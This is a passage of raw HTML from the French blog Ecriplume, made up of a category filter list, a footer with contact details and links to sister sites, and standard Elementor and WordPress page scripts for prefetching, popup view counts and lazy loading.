data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-2e1a57df79d64074a1f6bfa2416099c5"><label class="sf-label-checkbox" for="sf-input-2e1a57df79d64074a1f6bfa2416099c5">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-dd7b528e67ce054a59c5d84d28899fb6"><label class="sf-label-checkbox" for="sf-input-dd7b528e67ce054a59c5d84d28899fb6">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-e0c2c5e07c741e6a02baeef848a9b4d2"><label class="sf-label-checkbox" for="sf-input-e0c2c5e07c741e6a02baeef848a9b4d2">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-158c8d93fa815d39218afc28bf6f8344"><label class="sf-label-checkbox" for="sf-input-158c8d93fa815d39218afc28bf6f8344">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-5f41992d1ca49f93b2470184463c7cc7"><label class="sf-label-checkbox" for="sf-input-5f41992d1ca49f93b2470184463c7cc7">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-8e86803d43ca2ffe57dbbc4854504c2e"><label class="sf-label-checkbox" for="sf-input-8e86803d43ca2ffe57dbbc4854504c2e">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-9ede72d76aeb462b77eba2aab5a21a8c"><label class="sf-label-checkbox" for="sf-input-9ede72d76aeb462b77eba2aab5a21a8c">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-f4e6b2bc29452f1ef0d26d7308dcdc18"><label class="sf-label-checkbox" for="sf-input-f4e6b2bc29452f1ef0d26d7308dcdc18">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-b3ca07a241d90112ebde42ee51c8e25b"><label class="sf-label-checkbox" for="sf-input-b3ca07a241d90112ebde42ee51c8e25b">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-a6309d793a611b641b5bc94a4b99c979"><label class="sf-label-checkbox" for="sf-input-a6309d793a611b641b5bc94a4b99c979">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-1933ca6b9f4e4ef683713214a9045bbf"><label class="sf-label-checkbox" for="sf-input-1933ca6b9f4e4ef683713214a9045bbf">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-a776ddee106f58cb4ee217afe703004b"><label class="sf-label-checkbox" for="sf-input-a776ddee106f58cb4ee217afe703004b">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-8f1758861c16befca997a028bcf8f9a3"><label class="sf-label-checkbox" for="sf-input-8f1758861c16befca997a028bcf8f9a3">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-498fef7658d855204f97035f353df5c4"><label class="sf-label-checkbox" for="sf-input-498fef7658d855204f97035f353df5c4">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-b2d27eb222f5484c75e3fe0f24a180fc"><label class="sf-label-checkbox" for="sf-input-b2d27eb222f5484c75e3fe0f24a180fc">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-8d385bdf27cabcb3f3d25a26cce098c8"><label class="sf-label-checkbox" for="sf-input-8d385bdf27cabcb3f3d25a26cce098c8">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-155d3aaf09294ca05f9cc618581ec105"><label class="sf-label-checkbox" for="sf-input-155d3aaf09294ca05f9cc618581ec105">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-a3515d83fde679f863cffa602f4fccef"><label class="sf-label-checkbox" for="sf-input-a3515d83fde679f863cffa602f4fccef">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-63e4181a19fa0ab880bbc95a562bce0c"><label class="sf-label-checkbox" for="sf-input-63e4181a19fa0ab880bbc95a562bce0c">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-329c204d2fc10ed5f56a1b29c4be2b75"><label class="sf-label-checkbox" for="sf-input-329c204d2fc10ed5f56a1b29c4be2b75">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-476e543032d170f4e9821cc1017da483"><label class="sf-label-checkbox" for="sf-input-476e543032d170f4e9821cc1017da483">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-f12432545993c26f911606f86dfb2106"><label class="sf-label-checkbox" for="sf-input-f12432545993c26f911606f86dfb2106">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-4a3713dc386a76aa5ff6653b97f7f31a"><label class="sf-label-checkbox" for="sf-input-4a3713dc386a76aa5ff6653b97f7f31a">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-8f6e0ebba635e2aaf812a180ec80451d"><label class="sf-label-checkbox" for="sf-input-8f6e0ebba635e2aaf812a180ec80451d">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-566fa168a16d89c78e5898c0fdd07677"><label class="sf-label-checkbox" for="sf-input-566fa168a16d89c78e5898c0fdd07677">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-93414e4dc6d572772569f5c850f92ec6"><label class="sf-label-checkbox" for="sf-input-93414e4dc6d572772569f5c850f92ec6">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-f06f70dad11c590d9b955ee5360a4eba"><label class="sf-label-checkbox" for="sf-input-f06f70dad11c590d9b955ee5360a4eba">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-9e9368718478b717d97efa2bef010c29"><label class="sf-label-checkbox" for="sf-input-9e9368718478b717d97efa2bef010c29">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-a6c2110ac8e2de21b88b4958fc2587ee"><label class="sf-label-checkbox" for="sf-input-a6c2110ac8e2de21b88b4958fc2587ee">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-9531e8f2afdf579746e42fc181619228"><label class="sf-label-checkbox" for="sf-input-9531e8f2afdf579746e42fc181619228">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-340a071bc64477923c30fc377cc38656"><label class="sf-label-checkbox" for="sf-input-340a071bc64477923c30fc377cc38656">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-a6c32b8d208b6f2468ac5f4ddc66754e"><label class="sf-label-checkbox" for="sf-input-a6c32b8d208b6f2468ac5f4ddc66754e">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-2292dce6668ca64df8202dfa29d6efea"><label class="sf-label-checkbox" for="sf-input-2292dce6668ca64df8202dfa29d6efea">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-4da55683bf28c9b5ee8447dba4f7eaf0"><label class="sf-label-checkbox" for="sf-input-4da55683bf28c9b5ee8447dba4f7eaf0">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-5f592dd5e8421601e95364c29326a82d"><label class="sf-label-checkbox" for="sf-input-5f592dd5e8421601e95364c29326a82d">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-bba72d1aeca4a9628d22b87564c1db7f"><label class="sf-label-checkbox" for="sf-input-bba72d1aeca4a9628d22b87564c1db7f">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-f1acdfdcb55771e3b5f90418136ede42"><label class="sf-label-checkbox" for="sf-input-f1acdfdcb55771e3b5f90418136ede42">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-e7a637594cd9673ec97fd2caa74e0264"><label class="sf-label-checkbox" for="sf-input-e7a637594cd9673ec97fd2caa74e0264">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="53" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-1710cd0e8c10c06ce573f02d0ad652a4"><label class="sf-label-checkbox" for="sf-input-1710cd0e8c10c06ce573f02d0ad652a4">Santé<span class="sf-count">(53)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-c8f5cd0fcf835c117f5a61a440f5c048"><label class="sf-label-checkbox" for="sf-input-c8f5cd0fcf835c117f5a61a440f5c048">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-493f489b36d36297d8ef36c879df5bc2"><label class="sf-label-checkbox" for="sf-input-493f489b36d36297d8ef36c879df5bc2">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-efb9a4b61863919f8dd7cf8a1867dc26"><label class="sf-label-checkbox" for="sf-input-efb9a4b61863919f8dd7cf8a1867dc26">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-0487c5e8bcc8b3f250a00665b240a3d1"><label class="sf-label-checkbox" for="sf-input-0487c5e8bcc8b3f250a00665b240a3d1">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-c8c5121e1fa870c00ce832a0cdb29da4"><label class="sf-label-checkbox" for="sf-input-c8c5121e1fa870c00ce832a0cdb29da4">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-7dbd98c4cd28a3ef2c8e094625956848"><label class="sf-label-checkbox" for="sf-input-7dbd98c4cd28a3ef2c8e094625956848">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-d65863d0f9bfe77b1bbb91dae6d5955c"><label class="sf-label-checkbox" for="sf-input-d65863d0f9bfe77b1bbb91dae6d5955c">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-bbab96839a50ce5661952e1247dea5ae"><label class="sf-label-checkbox" for="sf-input-bbab96839a50ce5661952e1247dea5ae">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-3f10d28249ef67cde9fb47c9ae459d4c"><label class="sf-label-checkbox" for="sf-input-3f10d28249ef67cde9fb47c9ae459d4c">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-426c0028cc27fb9b7ae6be7fb9baaaed"><label class="sf-label-checkbox" for="sf-input-426c0028cc27fb9b7ae6be7fb9baaaed">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-f44c903529ff0db40448a5674531eae6"><label class="sf-label-checkbox" for="sf-input-f44c903529ff0db40448a5674531eae6">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-cf85491fd05b53c7af9d5283b4a8f840"><label class="sf-label-checkbox" for="sf-input-cf85491fd05b53c7af9d5283b4a8f840">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-a7109967136c0a53ae4fdbc521dca1b4"><label class="sf-label-checkbox" for="sf-input-a7109967136c0a53ae4fdbc521dca1b4">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-bb4fcf35571698a77bdbd25590a5f5c2"><label class="sf-label-checkbox" for="sf-input-bb4fcf35571698a77bdbd25590a5f5c2">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-49a8e6982bf97132123ee1798bc694ff"><label class="sf-label-checkbox" for="sf-input-49a8e6982bf97132123ee1798bc694ff">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2061" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-c6b38385bbc694d63b9686c3ad7c68c0"><label class="sf-label-checkbox" for="sf-input-c6b38385bbc694d63b9686c3ad7c68c0">Vie quotidienne<span class="sf-count">(2 061)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-368fed589be671e60975c62dc3115dcc"><label class="sf-label-checkbox" for="sf-input-368fed589be671e60975c62dc3115dcc">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-c4071118d432386b5a0dcfb3c89908a9"><label class="sf-label-checkbox" for="sf-input-c4071118d432386b5a0dcfb3c89908a9">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-a160dc9f0de992092ec0613505032f54"><label class="sf-label-checkbox" for="sf-input-a160dc9f0de992092ec0613505032f54">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
